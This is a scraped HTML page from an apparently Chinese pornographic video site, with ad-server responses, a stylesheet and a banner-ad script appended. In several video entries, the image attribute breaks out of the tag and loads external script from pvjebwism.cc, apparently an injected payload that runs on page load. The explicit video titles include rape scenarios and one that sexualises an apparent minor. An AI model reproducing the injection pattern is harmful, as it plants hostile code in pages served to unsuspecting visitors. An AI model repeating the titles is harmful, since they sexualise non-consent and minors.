class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/468825.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/468825.html" >情事：不要结婚要恋爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">조경훈,유소현,주인철,김유연性别：关系而不是婚姻,不是结婚而是恋爱,性：一种关系而不是婚姻</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/561010.html" data-original="https://snzypic.vip/upload/vod/20250507-1/d4fd0ca742c232ded4776bc0c775660d.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/561010.html" >堕ちた女 娼婦・真由子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">藤井ひとみ,岡田祐一,竹下菜奈子</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/560839.html" data-original="https://snzypic.vip/upload/vod/20250506-1/face6837e4097cd8b84ac4bf85db8157.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/560839.html" >OL連続レイプ 巨乳むさぼる.OL</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">いとうしいな</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552264.html" data-original="https://snzypic.vip/upload/vod/20241022-1/b60a29a490a6c41533b23ed9152b7d71.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552264.html" >女儿的朋友3</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吴止贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/552263.html" data-original="https://snzypic.vip/upload/vod/20241022-1/bf02d01f28717ccd2f1aa8137491b994.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/552263.html" >朋友的年轻妈妈</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金智雅</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/489925.html" data-original="https://img.bttimg.com/upload/vod/202309/2024051606.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">3359播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/489925.html" >约嫖大学生，激情对白，说从来没有见过这么大的鸡巴心里有点慌</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/466902.html" data-original="https://img.bttimg.com/upload/vod/202309/2024022513.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">2824播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/466902.html" >【换妻探花】4P激情不眠夜，不尽兴继续再操，一个舔蛋一个吸屌，各种姿势配合爆操</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产伦理</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545864.html" data-original="https://snzypic.vip/upload/vod/20241004-1/c2637867ef8647b4731db91fe135fa82.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545864.html" >女士邀请函2</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">李恩美</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/545863.html" data-original="https://snzypic.vip/upload/vod/20241004-1/57debd079f294ae07f1751d5b4d4adc2.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/545863.html" >离开的母亲</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">克里斯蒂娜·多纳迪奥,Emilio Fallarino,Sophia Guastaferro,Emilia Scarpati Fanetti</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/543876.html" data-original="https://snzypic.vip/upload/vod/20240929-1/f602c455dc5a607f7dae2d70cf4a223f.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/543876.html" >拯救我的丈夫</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">金侑娜</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">国产片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanjingpin5.html">国产精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jingpinsanji5.html">精品三级</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhubodaxiu5.html">主播大秀</a>/</li><li class="fed-hide-xs"><a href="/vodtype/douyinshipin5.html">抖阴视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guomosipai5.html">国模私拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/guochanchuanmei5.html">国产传媒</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvshenxuesheng5.html">女神学生</a>/</li><li class="fed-hide-xs"><a href="/vodtype/wanghongtoutiao5.html">网红头条</a>/</li><li><a class="fed-more" href="/vodtype/guochanpian5.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576993.html" data-original="https://gikygdfzfnasktu.com/20260113/FeSIjYfq/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">455播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576993.html" >#大奶 #巨乳 #性感小姐姐抖奶热舞1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576992.html" data-original="https://gikygdfzfnasktu.com/20260113/sp9VXjjS/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">67播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576992.html" >情侣啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576991.html" data-original="https://gikygdfzfnasktu.com/20260113/Hk8mbihx/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">305播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576991.html" >#反差 清纯眼镜妹私下淫荡生活1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576990.html" data-original="https://gikygdfzfnasktu.com/20260113/verZJhmL/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">342播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576990.html" >#闯红灯</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576989.html" data-original="https://gikygdfzfnasktu.com/20260113/LzjPUBX5/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">252播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576989.html" >#反差婊_公共厕所趁小哥哥刚进去，在他门外跪下来自慰，激动到发抖，听见他的冲水声都来不及爬起来，像一条羞耻的母狗，在渴望被发现和害怕之间徘徊</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576988.html" data-original="https://gikygdfzfnasktu.com/20260113/lSYfMuoq/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">402播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576988.html" >#反差婊_可以把我打包带去你心里住一住嘛，拉住我的双腿，看着黑丝操我的骚穴，让你的精液射满的骚逼，给我吃好不好</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576987.html" data-original="https://gikygdfzfnasktu.com/20260113/evPUMk55/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">500播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576987.html" >李娜郭童童淫欲游戏王EP6节目篇又舔又爱抚的羞羞惩罚决</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576986.html" data-original="https://gikygdfzfnasktu.com/20260113/NuBlqbC3/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">765播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576986.html" >黎芷媗波妮林愷茵DBS0003超极品淫乱3姉妹爱上喷水の快感</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576985.html" data-original="https://gikygdfzfnasktu.com/20260113/aKlNzJhr/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">439播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576985.html" >李曼妮MD0156校园球队甜美癡女经理</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576984.html" data-original="https://gikygdfzfnasktu.com/20260113/CL9j1pSu/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">893播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576984.html" >极品粉穴白嫩萝莉靠着墙假鸡巴自慰</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576983.html" data-original="https://gikygdfzfnasktu.com/20260113/C7KXp3SV/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">151播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576983.html" >极品丰臀嫩穴少妇勾引小伙开房操逼还陪小弟玩自拍</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">主播大秀</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576982.html" data-original="https://gikygdfzfnasktu.com/20260113/587vptyT/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">488播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576982.html" >黎芷媗PM095美人空姐和变态的按摩师</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产传媒</span></li></ul></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">友情链接</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/gbook.html">申请</a></li></ul></div><ul class="fed-part-rows"><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="http://www.d3tt88.com" target="_blank">D3天堂</a></li><li class="fed-width-x fed-padding fed-col-xs3 fed-col-sm2"><a class="fed-part-eone fed-text-line" href="https://nailong1.com/vodtype/lunli.html" target="_blank">策驰伦理</a></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'ZHld3d3Lm1hbzNkeTE5LmNvbT0xNzY4MzkxMjQy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '', 'aid': '1', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1513kc.sdlpefo.com:8008/d/4121?t=0.3267347310487767
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"goo1}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}{}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}sS(mLfqJY7Om(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}sS(mLfqJY7Om(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm_pOpYdpm(O^g@0{1\\\/}0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1513dc.tevauxg.com:8007/d/5088?t=0.9167622572233791
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oKnnnnsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mFYXd_Rpm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}sf(mFYXd_Rpm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpJCTC2Jm(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://timo0.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 422
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: #222;
}

.fed-line-top:before {
	border-top: 1px solid #2b2a2a;
}

.fed-line-right:after {
	border-right: 1px solid #2b2a2a;
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid #2b2a2a;
}

.fed-line-left:before {
	border-left: 1px solid #2b2a2a;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: #333;
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: #444;
	border: 1px solid #2b2a2a !important;
}

.fed-part-nums {
	background-color: #666;
}

.fed-casc-head {
	background-color: #444;
}

a:hover {
	color: #0bbe06;
}

.fed-head-info .fed-pops-navbar .fed-this a,
.fed-text-green {
	color: #0bbe06!important;
}

.fed-head-info .fed-pops-navbar .fed-this a:before,
.fed-swip-this,
.fed-back-green {
	background-color: #0bbe06!important;
}

.fed-head-info .fed-pops-user a:hover {
	background-color: #5fb878;
}

.fed-list-info .fed-list-score:before {
	border-top: 0.25rem solid #0bbe06;
}

.fed-rims-reds,
.fed-head-info .fed-navs-search .fed-navs-input:hover,
.fed-head-info .fed-navs-search .fed-navs-input:focus {
	border-color: #0bbe06!important;
}

.fed-page-info a:hover,
.fed-page-info span,
.fed-btns-green,
.fed-btns-info:hover {
	background-color: #0bbe06!important;
	border-color: #2b2a2a!important;
}

@media (min-width: 48rem) {
	.fed-head-info .fed-pops-navbar .fed-pops-list li a {
		border-right: 0.03125rem solid #2b2a2a;
		border-bottom: 0.03125rem solid #2b2a2a;
	}
	.fed-scre-list dl {
		border-top: 0;
		border-left: 1px solid #2b2a2a;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28
body_size: 1033
content:
 document.writeln("<style>");
document.writeln("            .wangye {");
document.writeln("                height: 90px;");
document.writeln("                width: 1170px;");
document.writeln("                border: 1px inset #ff0;");
document.writeln("            }");
document.writeln("            .special {");
document.writeln("                height: 60px;");
document.writeln("                width: 1170px;");
document.writeln("            }");
document.writeln("            @media (max-width: 777px) {");
document.writeln("                .wangye {");
document.writeln("                    height: 60px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("    ");
document.writeln("                .special {");
document.writeln("                    height: 40px;");
document.writeln("                    width: 100%;");
document.writeln("                }");
document.writeln("            }");
document.writeln("        </style>");
document.writeln("<!-- 公告 -->");
document.writeln("<marquee scrollAmount=4 style=\"font-size:23px;background:#da1818;display:flex;height:30px;align-items:center;\">");
document.writeln("    请撸友手机访问 D3tt1.com 到 D3tt9.com 强烈建议将网址添加到书签，以备不时之需！");
document.writeln("</marquee>");

var listup = [
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
        {   
            url: 'https://www.ray060.com/?112469',
            cla: 'wangye',
            img: 'https://jump.d3tt11.com//pic/leidianjing.gif' //leidianjing
        },
    ];


document.writeln("<div><ul id=\"recommend\"><\/ul><\/div>");

var ads_text=''

listup.forEach(element => 
{
    if(element.time === undefined || element.time === 0 || element.time > Math.floor(Date.now() / 1000) || (element.start_time > 0  && element.start_time < Math.floor(Date.now() / 1000))
      )
    {

 ads_text += '<li><a href="'+element.url+'" target="_blank" rel="nofollow"><img class="'+ element.cla +'" src="'+element.img+'"></a></li>'   

    }
});

 $('#recommend').append(ads_text);


